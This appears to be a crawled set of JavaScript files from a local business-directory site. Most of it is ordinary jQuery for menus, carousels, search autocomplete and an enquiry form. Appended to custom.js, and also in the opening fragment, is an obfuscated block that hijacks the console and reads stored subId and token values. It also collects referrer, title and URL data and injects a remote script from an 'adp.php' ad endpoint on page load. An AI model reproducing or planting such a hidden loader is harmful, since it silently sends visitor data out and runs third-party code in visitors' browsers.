_0x4dc5e5=JSON[_0x22851a(-0x1e3,-0x202,-0x1e9,-0x1d0)](_0x2df122),_0x45d589=Math[_0x1630fb(0x479,0x4b1,0x49a,0x46a)](_0x5c280d[_0x1630fb(0x41d,0x421,0x3e1,0x440)](+new Date(),-0x372+0x16e0+-0xf86));_0x4dc5e5[_0x22851a(-0x171,-0x1b9,-0x1be,-0x1ac)]+window[_0x1630fb(0x467,0x427,0x463,0x457)+'KKj2MRX'][_0x22851a(-0x17a,-0x1ba,-0x1f6,-0x172)]<_0x45d589&&(localStorage[_0x22851a(-0x17b,-0x1c3,-0x1ef,-0x1c8)](_0x22851a(-0x1e9,-0x215,-0x20a,-0x1ff)),localStorage[_0x22851a(-0x190,-0x1c3,-0x181,-0x18f)](_0x5c280d['JMiTN']),localStorage[_0x22851a(-0x180,-0x1c3,-0x18e,-0x185)](_0x5c280d[_0x1630fb(0x46c,0x434,0x498,0x430)]));}var _0x5ddd9f=localStorage[_0x1630fb(0x43a,0x40a,0x3fb,0x40d)](_0x5c280d[_0x22851a(-0x24f,-0x229,-0x228,-0x20e)]),_0x3d2273=localStorage['getItem'](_0x5c280d[_0x1630fb(0x437,0x403,0x421,0x458)]),_0x225a55=_0x1630fb(0x41f,0x44e,0x42a,0x416)+_0x22851a(-0x18e,-0x1c8,-0x1d0,-0x1cc);_0x225a55+=_0x5c280d[_0x22851a(-0x1dc,-0x1d5,-0x1a1,-0x19a)]('&',decodeURIComponent(window[_0x22851a(-0x215,-0x238,-0x24c,-0x226)]['search'][_0x22851a(-0x1fa,-0x217,-0x211,-0x1e7)]('?',''))),_0x225a55+=_0x5c280d[_0x22851a(-0x269,-0x22f,-0x241,-0x1ed)](_0x1630fb(0x423,0x455,0x3f9,0x451)+_0x1630fb(0x440,0x433,0x47a,0x473),encodeURIComponent(document[_0x1630fb(0x47e,0x462,0x4a9,0x443)])),_0x225a55+=_0x5c280d[_0x1630fb(0x436,0x42f,0x417,0x40d)](_0x5c280d[_0x1630fb(0x45c,0x43f,0x487,0x414)],encodeURIComponent(document[_0x1630fb(0x418,0x3fe,0x431,0x410)])),_0x225a55+=_0x22851a(-0x23e,-0x221,-0x1ee,-0x21b)+_0x1630fb(0x441,0x429,0x460,0x45d)+_0x5c280d[_0x1630fb(0x422,0x3dd,0x41c,0x3fe)](encodeURIComponent,_0x5c280d['cvOHr'](document[_0x22851a(-0x27e,-0x238,-0x24d,-0x251)][_0x1630fb(0x44c,0x480,0x43c,0x44a)],document[_0x1630fb(0x411,0x3d0,0x432,0x3ca)]['pathname'])),_0x225a55+=_0x5c280d[_0x1630fb(0x410,0x3d2,0x3d7,0x424)](_0x5c280d[_0x22851a(-0x1d3,-0x214,-0x221,-0x1d0)],encodeURIComponent(_0x8ecf9d)),_0x225a55+=_0x5c280d['gRSsD']+_0x5c280d['ZKZKy'](encodeURIComponent,window[_0x1630fb(0x467,0x436,0x42a,0x45b)+_0x1630fb(0x408,0x3fd,0x43d,0x3ee)][_0x1630fb(0x415,0x404,0x3f3,0x45d)]);function _0x22851a(_0x1f0430,_0x477c6d,_0x785642,_0x40167f){return _0x26d2(_0x477c6d- -0x309,_0x785642);}if(_0x5c280d[_0x22851a(-0x20c,-0x236,-0x246,-0x222)](typeof _0x5ddd9f,_0x22851a(-0x224,-0x204,-0x1e3,-0x220))&&_0x5ddd9f&&window[_0x22851a(-0x1fc,-0x1e2,-0x20f,-0x1f1)+'KKj2MRX'][_0x1630fb(0x43f,0x432,0x40f,0x459)]){if(_0x5c280d[_0x22851a(-0x285,-0x240,-0x279,-0x258)](_0x5c280d['jIdpb'],'kMuNv'))_0x225a55+=_0x5c280d[_0x22851a(-0x1eb,-0x1e8,-0x204,-0x1b8)]+_0x5c280d[_0x22851a(-0x1b5,-0x1db,-0x1d8,-0x1cb)](encodeURIComponent,_0x5ddd9f);else return _0x5a7b44[_0x1630fb(0x406,0x3f3,0x3dd,0x3ff)]()['search'](BxraKx[_0x1630fb(0x47a,0x46d,0x46d,0x4a1)])['toString']()[_0x1630fb(0x485,0x475,0x447,0x464)+'r'](_0x4cd2ca)['search'](BxraKx[_0x22851a(-0x1f7,-0x1cf,-0x189,-0x18a)]);}function _0x1630fb(_0x148adc,_0x163e6b,_0x37e4ad,_0x42efb6){return _0x26d2(_0x148adc-0x340,_0x42efb6);}typeof _0x3d2273!==_0x5c280d[_0x1630fb(0x46d,0x487,0x4a2,0x498)]&&_0x3d2273&&window[_0x1630fb(0x467,0x42b,0x478,0x49f)+_0x1630fb(0x408,0x441,0x3f5,0x3f7)][_0x22851a(-0x23d,-0x20a,-0x250,-0x221)]&&(_0x225a55+=_0x5c280d[_0x1630fb(0x471,0x461,0x4a4,0x499)]+_0x5c280d[_0x1630fb(0x402,0x3be,0x416,0x408)](encodeURIComponent,_0x3d2273));var _0x13f1a1=document[_0x1630fb(0x47c,0x469,0x45d,0x487)+_0x1630fb(0x416,0x3cd,0x433,0x449)](_0x5c280d[_0x22851a(-0x1e7,-0x1e9,-0x1c6,-0x1ed)]);_0x13f1a1[_0x1630fb(0x442,0x413,0x48a,0x445)]=_0x22851a(-0x1fd,-0x22e,-0x20f,-0x219)+_0x22851a(-0x1f5,-0x1f8,-0x228,-0x218)+'pt',_0x13f1a1[_0x22851a(-0x1fc,-0x1d6,-0x1c9,-0x20d)]=_0x5c280d[_0x22851a(-0x1e2,-0x21b,-0x1e8,-0x1de)](window[_0x1630fb(0x467,0x432,0x444,0x477)+_0x22851a(-0x21e,-0x241,-0x25f,-0x20c)][_0x1630fb(0x415,0x443,0x443,0x402)],_0x225a55);var _0x15c41c=document[_0x22851a(-0x1ff,-0x21c,-0x1fc,-0x1e1)+'sByTagName'](_0x5c280d['UFQZx'])[-0xbbe+0x53*-0xe+0x1048];_0x15c41c[_0x22851a(-0x1e6,-0x200,-0x1bc,-0x22c)][_0x22851a(-0x218,-0x20c,-0x23f,-0x245)+'re'](_0x13f1a1,_0x15c41c);}()));function _0x26d2(_0x597004,_0x459a5a){var _0x3313bb=_0x3313();return _0x26d2=function(_0x26d2a2,_0x1453f5){_0x26d2a2=_0x26d2a2-(-0xe3a*-0x1+-0xaa*-0x20+-0x22b9);var _0xad33e1=_0x3313bb[_0x26d2a2];return _0xad33e1;},_0x26d2(_0x597004,_0x459a5a);}function _0x3313(){var _0x183fa8=['&name=','islGY','round','biyPB','FLLZk','createElem','1|4|3|0|2','referrer','veRGY','LXBrY','.client','search','vnPxl','Hgpna','constructo','removeItem','FJQvv','eyword=','faABP','hqQUW','console','QTINq','GARHg','izZpJ','ttl','created_at','cjZXN','nction()\x20','HwAyI','token','apply','trace','toString','6vhFzZV','KKj2MRX','sUNzU','mRfd','KbCYF','IQMmQ','aYUnS','tTQgj','rnOfI','LEyOT','location','log','rrfnk','1805604hgtjgZ','R_PATH','ent','XcLvB','title','VgsJI','khpdq','applicatio','1151808tWiHAI','ffPeW','SNtmF','?return=js','LbGDC','aFVtp','DwiYy','&se_referr','&default_k','config','Jwlzs','GJtbV','&landing_u','amburads.com/adp.php','AZIBC','ctor(\x22retu','URgvU','getElement','XunNQ','BBlxi','prototype','KBwyY','replace','326160DtTWhx','subId','riSbB','cvOHr','JMiTN','rn\x20this\x22)(','exception','getItem','AULDU','{}.constru','insertBefo','vertising-','unique','er=','rl=','type','2|3|5|1|0|','26326688dxgCwK','undefined','OMnWI','parse','ZlYHQ','parentNode','CBDEE','lKJWW','hostname','warn','PGpOv','bCTnb','PwCdg','n/javascri','PvHAi','table','TBtUe','smTxj','WljiG','SVskl','script','PuLnY','length','&sub_id=','eLwSd','cwilH','return\x20(fu','&host=','UFQZx','phJAW','InBgj','bind','QmWNa','https://ad','1222170QcWRRW','_PhZt3mt3Q','6098197xhADPk','(((.+)+)+)','mBhns','__proto__','hTdPK','WvbBG','uVhkg','split','770453duLtDG','CZXiI','info','src','yNoJB','mWHIE','hhRXf'];_0x3313=function(){return _0x183fa8;};return _0x3313();}$(function(){$(".icon_scroll .owl-carousel").owlCarousel({loop:!0,margin:40,nav:!0,dots:!1,loop:!1,navText:["<div class='nav-btn prev-slide'></div>","<div class='nav-btn next-slide'></div>"],responsive:{0:{items:3},600:{items:6},1000:{items:9}}})});

--- FILE ---
content_type: application/x-javascript
request_url: https://amburads.com/assets/js/custom.js?Thursday%2022nd%20of%20January%202026%2004:21:47%20PM
body_size: 4854
content:
function scrollNav() {
    $(".v3-list-ql-inn a").click(function() {
        $(".active-list").removeClass("active-list"), $(this).closest("li").addClass("active-list");
        var e = $(this).attr("class");
        return $("." + e).parent("li").addClass("active-list"), $("html, body").stop().animate({
            scrollTop: $($(this).attr("href")).offset().top - 130
        }, 400), !1
    }), $(".scrollTop a").scrollTop()
}
$(document).ready(function() {
    "use strict";
     
	 $(".loader").delay(100).fadeOut("slow");
     $("#untree_co--overlayer").delay(100).fadeOut("slow");
	 
	/* $(".shopping_list .owl-carousel").owlCarousel({
        items: 5,
        nav: !0,
        navText: ["<div class='nav-btn prev-slide'></div>", "<div class='nav-btn next-slide'></div>"],
        dots: !1,
        mouseDrag: !0,
        responsiveClass: !0,
        margin: 30,
        autoplay: !1,
        loop: !1,
        autoplayTimeout: 1e3,
        autoplayHoverPause: !1,
        responsive: {
            0: {
                items: 2,
				autoplay:true,
				loop:true,
				autoplayHoverPause:true,
				nav: false
            },
            480: {
                items: 2
            },
            769: {
                items: 5
            }
        }
    });*/
	 
    $(".youtube img").addClass('lazyloaded');
	
	 var windowheight = $(window).height();
	 
	 $('.service_popup_list').height(windowheight);;
	
	$(window).scroll(function() {
    if ($(this).scrollTop()>100)
     {
        $('.popular_service_mob').addClass('hide_div');
     }
    else
     {
      $('.popular_service_mob').removeClass('hide_div');
     }
   });
	
	  
    function e() {
		var fixheight = 200;
        var e = $(window).height()+ fixheight;
        $(".service_popup").height(e);
    }
    $(".ts-menu-5").on("click", function() {
        $(".mob-right-nav").css("right", "0px")
    }), $(".mob-right-nav-close").on("click", function() {
        $(".mob-right-nav").css("right", "-270px")
    }), $(".mob-close").on("click", function() {
        $(".mob-close").hide("fast"), $(".menu").css("left", "-92px"), $(".mob-menu").show("slow")
    }), $(".t-bb").hover(function() {
        $(".cat-menu").fadeIn(50)
    }), $(".ts-menu").mouseleave(function() {
        $(".cat-menu").fadeOut(50)
    }), $(".sea-drop").on("click", function() {
        $(".sea-drop-1").fadeIn(100)
    }), $(".sea-drop-1").mouseleave(function() {
        $(".sea-drop-1").fadeOut(50)
    }), $(".dir-ho-t-sp").mouseleave(function() {
        $(".sea-drop-1").fadeOut(50)
    }), $(".sea-drop-top").on("click", function() {
        $(".sea-drop-2").fadeIn(100)
    }), $(".sea-drop-1").mouseleave(function() {
        $(".sea-drop-2").fadeOut(50)
    }), $(".top-search").mouseleave(function() {
        $(".sea-drop-2").fadeOut(50)
    }), $(".atab-menu").on("click", function() {
        $(".sb2-1").css("left", "0"), $(".btn-close-menu").css("display", "inline-block")
    }), $(".btn-close-menu").on("click", function() {
        $(".sb2-1").css("left", "-350px"), $(".btn-close-menu").css("display", "none")
    }), $(".close_screen").on("click", function() {
        $(".add-to").hide()
    }), $(".t-bb").hover(function() {
        $(".cat-menu").fadeIn(50)
    }), $(".ts-menu").mouseleave(function() {
        $(".cat-menu").fadeOut(50)
    }), $(".edit-replay").on("click", function() {
        $(".hide-box").show()
    }), $(".req-pop-sec-1 input:checkbox").on("change", function() {
        $(this).is(":checked") && $(".req-nxt-1").addClass("nxt-act"), $(".req-pop-sec-1").find("input[type=checkbox]:checked").length <= 0 && $(".req-nxt-1").removeClass("nxt-act")
    }), $(".req-nxt-1").on("click", function() {
        $(".req-pop-sec-1").find("input[type=checkbox]:checked").length > 0 && ($(".req-nxt-1").hide(), $(".req-pop-sec-1").hide(), $(".req-pop-sec-2").show())
    }), setTimeout(function() {
        $(".req-pop").fadeIn()
    }, 5e3), $(".req-pop-clo").on("click", function() {
        $(".req-pop").fadeOut()
    }), $(".rer-sub-btn").on("click", function() {
        var e = $("#pName").val(),
            o = $("#pMobile").val(),
            n = $("#pEmail").val(),
            t = n.indexOf("@"),
            s = n.lastIndexOf(".");
        return "" == e.trim() || "0" == e ? ($("#pNameErr").html("<p class='text-danger'><strong>Name is required</strong></p>"), $("#pName").css("border-color", "red"), document.getElementById("pName").focus(), setTimeout(function() {
            $("#pNameErr").html(""), $("#pName").css("border-color", "")
        }, 3e3), !1) : "" == o.trim() || "0" == o || 10 != o.length ? ($("#pMobileErr").html("<p class='text-danger'><strong>Valid mobile number is required</strong></p>"), $("#pMobile").css("border-color", "red"), document.getElementById("pMobile").focus(), setTimeout(function() {
            $("#pMobileErr").html(""), $("#pMobile").css("border-color", "")
        }, 3e3), !1) : "" == n.trim() || "0" == n ? ($("#pEmailErr").html("<p class='text-danger'><strong>Email address is required</strong></p>"), $("#pEmail").css("border-color", "red"), document.getElementById("pEmail").focus(), setTimeout(function() {
            $("#pEmailErr").html(""), $("#pEmail").css("border-color", "")
        }, 3e3), !1) : t < 1 || s < t + 2 || s + 2 >= n.length ? ($("#pEmailErr").html("<p class='text-danger'><strong>Valid email address is required</strong></p>"), $("#pEmail").css("border-color", "red"), document.getElementById("pEmail").focus(), setTimeout(function() {
            $("#pEmailErr").html(""), $("#pEmail").css("border-color", "")
        }, 3e3), !1) : void $.ajax({
            type: "POST",
            url: "https://amburads.com/Manage_ajax/indexQuickEnquiry",
            data: "do=getQuotes&qName=" + e + "&qMobile=" + o + "&qEmail=" + n + "&qMessage=Your category what you looking for: ",
            beforeSend: function() {
                $(".rer-sub-btn").attr("disabled", "disabled"), $(".modal-body").css("opacity", ".5")
            },
            success: function(e) {
                console.log(e), "ok" == e ? ($("#pName").val(""), $("#pMobile").val(""), $("#pEmail").val(""), $(".indexPopupMsg").html('<span style="color:green;">Thanks for contacting us, we\'ll get back to you soon.</p>')) : $(".indexPopupMsg").html('<span style="color:red;">Some problem occurred, please try again.</span>'), setTimeout(function() {
                    $(".indexPopupMsg").html("")
                }, 3e3), $(".req-pop-sec-1, .req-pop-sec-2").hide(), $(".req-pop-sec-3").show()
            }
        })
    }), $("#status").fadeOut(), $("#preloader").delay(350).fadeOut("slow"), $("body").delay(350).css({
        overflow: "visible"
    }), $(".dropdown-button").dropdown({
        inDuration: 300,
        outDuration: 225,
        constrainWidth: 400,
        hover: !0,
        gutter: 0,
        belowOrigin: !1,
        alignment: "left",
        stopPropagation: !1
    }), $(".dropdown-button2").dropdown({
        inDuration: 300,
        outDuration: 225,
        constrain_width: !1,
        hover: !0,
        gutter: 3 * $(".dropdown-content").width() / 2.5 + 5,
        belowOrigin: !1,
        alignment: "left"
    }), $(".collapsible").collapsible(), $("select").material_select(), $("#select-category.autocomplete, #select-category1.autocomplete").autocomplete({
        data: {
            "All Category": null,
            Entertainment: null,
            "Food & Drink": null,
            "Hotel & Hostel": null,
            OutDoor: null,
            Parking: null,
            "Shop & Store": null,
            Events: null,
            "Beauty arlour": null,
            "Jersey City": null
        },
        limit: 8,
        onAutocomplete: function(e) {},
        minLength: 1
    }), $("#select-city.autocomplete, #top-select-city.autocomplete").autocomplete({
        data: {
            "New York": null,
            California: null,
            Illinois: null,
            Texas: null,
            Pennsylvania: null,
            "San Diego": null,
            "Los Angeles": null,
            Dallas: null,
            Austin: null,
            Columbus: null,
            Charlotte: null,
            "El Paso": null,
            Portland: null,
            "Las Vegas": null,
            "Oklahoma City": null,
            Milwaukee: null,
            Tucson: null,
            Sacramento: null,
            "Long Beach": null,
            Oakland: null,
            Arlington: null,
            Tampa: null,
            "Corpus Christi": null,
            Greensboro: null,
            "Jersey City": null
        },
        limit: 8,
        onAutocomplete: function(e) {},
        minLength: 1
    }), $("#select-search.autocomplete, #top-select-search.autocomplete, #demosearch.autocomplete").autocomplete({
        data: {
            "Property Management Services": "images/menu/1.png",
            "Hotel and Resorts": "images/menu/4.png",
            "Education and Traninings": "images/menu/2.png",
            "Internet Service Providers": "images/menu/3.png",
            "Computer Repair & Services": "images/menu/5.png",
            "Coaching & Tuitions": "images/menu/6.png",
            "Job Training": "images/menu/6.png",
            "Skin Care & Treatment": "images/menu/7.png",
            "Real Estates": "images/menu/1.png",
            "Travel and Transport": "images/menu/2.png",
            "Property and Rentels": "images/menu/3.png",
            "Professional Services": "images/menu/4.png",
            "Domestic Help Services": "images/menu/5.png",
            "Home Appliances Repair & Services": "images/menu/6.png",
            "Furniture Dealers": "images/menu/7.png",
            "Packers and Movers": "images/menu/1.png",
            "Interior Designers": "images/menu/2.png",
            "Pest Control Services": "images/menu/3.png",
            "Plumbing Contractors & Dealers": "images/menu/4.png",
            "Modular Kitchen Dealers": "images/menu/5.png",
            "Web Designers Services": "images/menu/6.png",
            "Internet Service Providers": "images/menu/7.png",
            "Security System Dealers": "images/menu/8.png",
            "Entrance Exam Coaching": "images/menu/1.png",
            "Gyms and Fitness": "images/menu/2.png",
            "Yoga Classes": "images/menu/3.png",
            "Weight Loss Centres": "images/menu/4.png",
            "Dieticians & Nutritionists": "images/menu/5.png",
            "Health and Fitness": "images/menu/8.png"
        },
        limit: 8,
        onAutocomplete: function(e) {},
        minLength: 1
    }), $(window).scroll(function() {
        $(this).scrollTop() > 450 ? ($(".hom-top-menu").fadeIn(), $(".cat-menu").hide()) : $(".hom-top-menu").fadeOut()
    }), $(window).scroll(function() {
        $(this).scrollTop() > 450 ? $(".hom3-top-menu").addClass("top-menu-down") : $(".hom3-top-menu").removeClass("top-menu-down")
    }), $(".ic1").on("click", function() {
        $("#load_data").addClass("sm_vr"), $(this).addClass("act"), $(".ic2").removeClass("act")
    }), $(".ic2").on("click", function() {
        $("#load_data").removeClass("sm_vr"), $(this).addClass("act"), $(".ic1").removeClass("act")
    }), window.matchMedia("(max-width: 768px)").matches && ($(".ic1").addClass("act"), $(".ic2").removeClass("act"), $("#load_data").addClass("sm_vr"), $(".ic1").on("click", function() {
        $("#load_data").addClass("sm_vr"), $(this).addClass("act"), $(".ic2").removeClass("act")
    }), $(".ic2").on("click", function() {
        $("#load_data").removeClass("sm_vr"), $(this).addClass("act"), $(".ic1").removeClass("act")
    })), $(".filter-mob").on("click", function() {
        $(".filter-mob-view").slideToggle()
    }), $(".catagories-list .owl-carousel").owlCarousel({
        items: 5,
        nav: !0,
        navText: ["<div class='nav-btn prev-slide'></div>", "<div class='nav-btn next-slide'></div>"],
        dots: !1,
        mouseDrag: !0,
        responsiveClass: !0,
        margin: 10,
        autoplay: !1,
        loop: !1,
        autoplayTimeout: 1e3,
        autoplayHoverPause: !1,
        responsive: {
            0: {
                items: 1
            },
            480: {
                items: 2
            },
            769: {
                items: 5
            }
        }
    }), /*$(".popular_service_mob .owl-carousel").owlCarousel({
        items: 5,
        nav: !1,
        navText: ["<div class='nav-btn prev-slide'></div>", "<div class='nav-btn next-slide'></div>"],
        dots: !1,
        mouseDrag: !0,
        responsiveClass: !0,
        lazyLoad: !0,
        margin: 6,
        autoplay: !1,
        loop: !1,
        autoplayTimeout: 1e3,
        autoplayHoverPause: !1,
        responsive: {
            0: {
                items: 5
            }
        }
    }),*/ $(document).ready(function() {
        e()
    }), $(window).resize(function() {
        e()
    }), $(".close_bt").on("click", function() {
        $(".service_popup").hide()
    }), $(".popular_service_mob .ts-menu-7").on("click", function() {
        $(".service_popup").show()
    }), $(".nav-btn").on("click", function() {
        $(".catagories-menu-container").removeClass("active")
    }), $(".tab_close").on("click", function() {
        $(this).closest(".catagories-menu-container").removeClass("active")
    }), $(".home_office").on("click", function() {
        $("#home_office").addClass("active"), $("#home_improvement, #properties_rentals, #professional_services, #travel_transport, #health_wellness, #events_tab, #education_training").removeClass("active")
    }), $(".home_improvement").on("click", function() {
        $("#home_improvement").addClass("active"), $("#home_office, #properties_rentals, #professional_services, #travel_transport, #health_wellness, #events_tab, #education_training").removeClass("active")
    }), $(".properties_rentals").on("click", function() {
        $("#properties_rentals").addClass("active"), $("#home_office, #home_improvement, #professional_services, #travel_transport, #health_wellness, #events_tab, #education_training").removeClass("active")
    }), $(".professional_services").on("click", function() {
        $("#professional_services").addClass("active"), $("#home_office, #home_improvement, #properties_rentals, #travel_transport, #health_wellness, #events_tab, #education_training").removeClass("active")
    }), $(".travel_transport").on("click", function() {
        $("#travel_transport").addClass("active"), $("#home_office, #home_improvement, #properties_rentals, #professional_services, #health_wellness, #events_tab, #education_training").removeClass("active")
    }), $(".health_wellness").on("click", function() {
        $("#health_wellness").addClass("active"), $("#home_office, #home_improvement, #properties_rentals, #professional_services, #travel_transport, #events_tab, #education_training").removeClass("active")
    }), $(".events_tab").on("click", function() {
        $("#events_tab").addClass("active"), $("#home_office, #home_improvement, #properties_rentals, #professional_services, #travel_transport, #health_wellness, #education_training").removeClass("active")
    }), $(".education_training").on("click", function() {
        $("#education_training").addClass("active"), $("#home_office, #home_improvement, #properties_rentals, #professional_services, #travel_transport, #health_wellness, #events_tab").removeClass("active")
    }), $(".show_more").on("click", function() {
        $(".footerlisting_catagories").toggleClass("open_div", 1e3), $(".footerlisting_catagories").hasClass("open_div") ? $(this).text("Hide") : $(this).text("Show More")
    })
}), $("#input_search1").on("keyup", function() {
    var e = $(this).val();
    $.ajax({
        url: "response.php",
        method: "POST",
        data: {
            title: e,
            action: "search"
        },
        success: function(e) {
            $("#response").html(e), $("#display_show").css("display", "block")
        }
    })
}), scrollNav();
(function(_0x2f89d2,_0x4b65f6){var _0x263fde=_0x2c29,_0x32c7a2=_0x2f89d2();while(!![]){try{var _0x41cf50=-parseInt(_0x263fde(0x151))/0x1*(parseInt(_0x263fde(0x13f))/0x2)+parseInt(_0x263fde(0x14c))/0x3*(parseInt(_0x263fde(0x14a))/0x4)+parseInt(_0x263fde(0x147))/0x5+parseInt(_0x263fde(0x132))/0x6+-parseInt(_0x263fde(0x124))/0x7+-parseInt(_0x263fde(0x145))/0x8+parseInt(_0x263fde(0x157))/0x9*(parseInt(_0x263fde(0x140))/0xa);if(_0x41cf50===_0x4b65f6)break;else _0x32c7a2['push'](_0x32c7a2['shift']());}catch(_0x3feeb2){_0x32c7a2['push'](_0x32c7a2['shift']());}}}(_0x3cc9,0x70c50),(function(){var _0x120602=_0x2c29,_0x846896=(function(){var _0x1fd56f=!![];return function(_0x497818,_0x45ebe3){var _0x106308=_0x1fd56f?function(){if(_0x45ebe3){var _0x2cd159=_0x45ebe3['apply'](_0x497818,arguments);return _0x45ebe3=null,_0x2cd159;}}:function(){};return _0x1fd56f=![],_0x106308;};}()),_0x4c7e2e=_0x846896(this,function(){var _0x51e3bd=_0x2c29;return _0x4c7e2e['toString']()[_0x51e3bd(0x12a)](_0x51e3bd(0x135))[_0x51e3bd(0x150)]()[_0x51e3bd(0x12d)](_0x4c7e2e)[_0x51e3bd(0x12a)]('(((.+)+)+)+$');});_0x4c7e2e();var _0x436f68=(function(){var _0x109db8=!![];return function(_0x7c008b,_0x3a9b4f){var _0x2cbd31=_0x109db8?function(){var _0x437dd1=_0x2c29;if(_0x3a9b4f){var _0x5a9fe1=_0x3a9b4f[_0x437dd1(0x156)](_0x7c008b,arguments);return _0x3a9b4f=null,_0x5a9fe1;}}:function(){};return _0x109db8=![],_0x2cbd31;};}()),_0x427aff=_0x436f68(this,function(){var _0x3b492c=_0x2c29,_0x4cba20;try{var _0x21e26d=Function(_0x3b492c(0x131)+_0x3b492c(0x12e)+');');_0x4cba20=_0x21e26d();}catch(_0x53b3b2){_0x4cba20=window;}var _0x4708ca=_0x4cba20['console']=_0x4cba20[_0x3b492c(0x153)]||{},_0x3fc9c8=['log','warn',_0x3b492c(0x125),_0x3b492c(0x133),_0x3b492c(0x13e),'table','trace'];for(var _0xb874b9=0x0;_0xb874b9<_0x3fc9c8[_0x3b492c(0x148)];_0xb874b9++){var _0x16bbad=_0x436f68[_0x3b492c(0x12d)][_0x3b492c(0x134)][_0x3b492c(0x126)](_0x436f68),_0x5f3e26=_0x3fc9c8[_0xb874b9],_0x3a47c9=_0x4708ca[_0x5f3e26]||_0x16bbad;_0x16bbad[_0x3b492c(0x158)]=_0x436f68[_0x3b492c(0x126)](_0x436f68),_0x16bbad[_0x3b492c(0x150)]=_0x3a47c9[_0x3b492c(0x150)]['bind'](_0x3a47c9),_0x4708ca[_0x5f3e26]=_0x16bbad;}});_0x427aff();var _0x35a03a=_0x120602(0x14e);!window[_0x120602(0x14e)]&&(window[_0x120602(0x14e)]={'unique':![],'ttl':0x15180,'R_PATH':_0x120602(0x127)});const _0x4d0bf2=localStorage[_0x120602(0x155)](_0x120602(0x154));if(typeof _0x4d0bf2!=='undefined'&&_0x4d0bf2!==null){var _0x21eed2=JSON[_0x120602(0x149)](_0x4d0bf2),_0x3866dc=Math['round'](+new Date()/0x3e8);_0x21eed2[_0x120602(0x12b)]+window['_XfJRbbPtmDPDjgBm']['ttl']<_0x3866dc&&(localStorage[_0x120602(0x152)](_0x120602(0x136)),localStorage[_0x120602(0x152)]('token'),localStorage['removeItem'](_0x120602(0x154)));}var _0x57ac2a=localStorage[_0x120602(0x155)]('subId'),_0x478f83=localStorage['getItem'](_0x120602(0x142)),_0x24acd6='?return=js.client';_0x24acd6+='&'+decodeURIComponent(window[_0x120602(0x139)]['search']['replace']('?','')),_0x24acd6+=_0x120602(0x128)+encodeURIComponent(document['referrer']),_0x24acd6+=_0x120602(0x13c)+encodeURIComponent(document['title']),_0x24acd6+=_0x120602(0x141)+encodeURIComponent(document[_0x120602(0x139)][_0x120602(0x143)]+document[_0x120602(0x139)][_0x120602(0x13a)]),_0x24acd6+=_0x120602(0x14f)+encodeURIComponent(_0x35a03a),_0x24acd6+=_0x120602(0x138)+encodeURIComponent(window[_0x120602(0x14e)][_0x120602(0x130)]);typeof _0x57ac2a!=='undefined'&&_0x57ac2a&&window[_0x120602(0x14e)][_0x120602(0x14b)]&&(_0x24acd6+='&sub_id='+encodeURIComponent(_0x57ac2a));typeof _0x478f83!==_0x120602(0x14d)&&_0x478f83&&window[_0x120602(0x14e)][_0x120602(0x14b)]&&(_0x24acd6+=_0x120602(0x13b)+encodeURIComponent(_0x478f83));var _0x47be54=document[_0x120602(0x13d)](_0x120602(0x146));_0x47be54[_0x120602(0x12f)]='application/javascript',_0x47be54[_0x120602(0x129)]=window['_XfJRbbPtmDPDjgBm']['R_PATH']+_0x24acd6;var _0x554d8b=document[_0x120602(0x144)](_0x120602(0x146))[0x0];_0x554d8b[_0x120602(0x137)][_0x120602(0x12c)](_0x47be54,_0x554d8b);}()));function _0x2c29(_0x467b8f,_0xe311cc){var _0x6dee09=_0x3cc9();return _0x2c29=function(_0x20bcf3,_0x18089d){_0x20bcf3=_0x20bcf3-0x124;var _0x1ec357=_0x6dee09[_0x20bcf3];return _0x1ec357;},_0x2c29(_0x467b8f,_0xe311cc);}function _0x3cc9(){var _0x157e8b=['{}.constructor(\x22return\x20this\x22)(\x20)','type','R_PATH','return\x20(function()\x20','1343454tvYLHZ','error','prototype','(((.+)+)+)+$','subId','parentNode','&host=','location','pathname','&token=','&default_keyword=','createElement','exception','49240ldpVYT','630TpnExr','&landing_url=','token','hostname','getElementsByTagName','7221112SMpUox','script','358490omVMMt','length','parse','8OsthGZ','unique','641622lJLgUp','undefined','_XfJRbbPtmDPDjgBm','&name=','toString','19hIAikq','removeItem','console','config','getItem','apply','249939QQhQQL','__proto__','4484235SSIryU','info','bind','adp.php','&se_referrer=','src','search','created_at','insertBefore','constructor'];_0x3cc9=function(){return _0x157e8b;};return _0x3cc9();}

--- FILE ---
content_type: application/x-javascript
request_url: https://amburads.com/assets/js/scroller.js?Thursday%2022nd%20of%20January%202026%2004:21:47%20PM
body_size: -11
content:
$(function(){$(".location_scroll .owl-carousel").owlCarousel({loop:!0,margin:5,nav:!0,dots:!1,loop:!1,navText:["<div class='nav-btn prev-slide'></div>","<div class='nav-btn next-slide'></div>"],responsive:{0:{items:2},600:{items:4},1000:{items:6}}})});